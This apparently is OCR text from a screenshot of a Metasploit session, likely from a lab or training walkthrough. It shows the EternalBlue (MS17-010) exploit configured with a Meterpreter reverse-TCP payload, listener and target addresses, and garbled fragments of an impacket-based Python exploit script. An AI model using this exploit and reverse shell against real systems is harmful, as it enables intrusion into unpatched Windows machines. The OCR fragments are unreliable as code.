 Microsoft Windows 7/8...
Shell No. 2
06:59 PM
Trash
nmap
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.13.92 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.140.132
RHOST => 10.10.140.132
msf5 exploit(windows/smb/ms17_010_eternalblue) >
NetworkConf-
igs
#!/usr/bin/python
from impacket import smb, smbconnection
port MYSMB
import pack, unpack, unpack_from